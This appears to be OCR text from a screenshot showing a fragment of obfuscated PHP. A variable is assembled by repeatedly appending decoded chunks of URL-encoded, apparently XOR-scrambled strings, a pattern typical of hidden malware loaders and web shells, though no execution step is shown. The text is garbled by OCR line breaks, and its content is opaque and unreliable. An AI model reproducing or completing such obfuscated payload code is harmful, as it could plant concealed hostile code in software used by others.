
4%21~%3Eqv%2AD%1B"
$orwq0c
 .= 
$o1gu3kv
(
"OKJ%0A%12%00%40%04%1C%1
B6.b9ua%23VE%0EChWDO%09%1BYHO%5CHJ%04RP%08%0
3VN%17H%06%18%0Cq%11AM9%05%5D%08DK%01%00%1A%
0EF%1D%10%1D%02W%00Y%40%0A%5CNH%08X%5C9"
$orwq0c
 .= 
$o1gu3kv
(
"%16G%12oM%00%1A%1DK%0F%
40JFA%1EF%01%07TP%04G%08LS%02%05%12%5B%10%09
XE_%16%02%07%5BWKQ%00%08JB%40%5CKW%19X%07SV
K%02%19%5E%15%08%19%02P%0B%02%07VA%0BI%03%1
B%0BO%0D%14"
$orwq0c
 .= 
$o1gu3kv
(
"%1D%0B%0F%5B%1EZJ%0CO%0
F%5B%0FWM%0F%09%5CFSO%09%06%13%5D%16A%11B%15
Z%00%5C%5C%09%0D%40%0E%1A%5D_FNA%12BB%0A%1A
A%0A%12%5C_%0A%14T%1F%19%0EST%5D%07%1AF%5C%1
2%13%40%08%10%0CMO%14%0A"
$orwq0c
 .= 
$o1gu3kv
(
"%06%5B%40%0A%04P%12XE%1
8%15%08YA%09%19D%27p%25tk%293%21g%2B%7Fu%2B%
28%7D6a%7C%3C%20%3Cx6l%60%3C%07P%05TK%09%13%
01G%0B_U%0B%08%5D%16A%5C%1C%00%1CX%16L%40%1C
V%03T%03%1AZB"
$orwq0c
 .= 
$o1gu3kv
(
"%5E%16X%1F%16%5BD%09B%5
DH%05%0D%1BCA%09%19%15%12%409C%5E%03%1D%1D%0
6ESV%1F%0AP%04DF%04%03%08O%16%1D%02B%0BT%0C
I%5C%02TT%0E%00FK%07%1Fm%00%5CG%1F%5CMC%07%5
E%40%14%0B%1B%5D%14%5B"